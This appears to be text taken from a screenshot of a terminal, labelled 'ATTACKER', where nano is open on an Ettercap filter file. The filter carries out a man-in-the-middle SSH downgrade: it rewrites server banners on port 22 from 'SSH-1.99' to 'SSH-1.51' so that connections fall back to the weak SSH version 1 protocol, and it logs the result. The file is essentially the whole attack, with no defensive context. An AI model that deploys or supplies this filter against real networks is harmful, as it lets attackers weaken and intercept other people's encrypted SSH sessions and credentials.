 Shell - Konsole <2>
GNU nano 2.0.3 File: etter.filter.ssh
#
# This filter will substitute the SSH server response from SSH-1.99 to
# SSH-1.51, so if the server supports both ssh1 and ssh2 we will force
# it to use ssh1... ;)
# server response : SSH-2.00 only ssh2 supported
# SSH-1.99 both ssh1 and ssh2 supported
# SSH-1.51 only ssh1 supported
##
if (ip.proto == TCP) {
if (tcp.src == 22) {
if ( replace("SSH-1.99", "SSH-1.51") ) {
msg("[SSH Filter] SSH downgraded from version 2 to 1\n");
} else {
if ( search(DATA.data, "SSH-2.00") ) {
msg("[SSH Filter] Server supports only SSH version 2\n");
} else {
if ( search(DATA.data, "SSH-1.51") ) {
msg("[SSH Filter] Server already supports only version 1\n");
}
}
}
}
}
ATTACKER
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell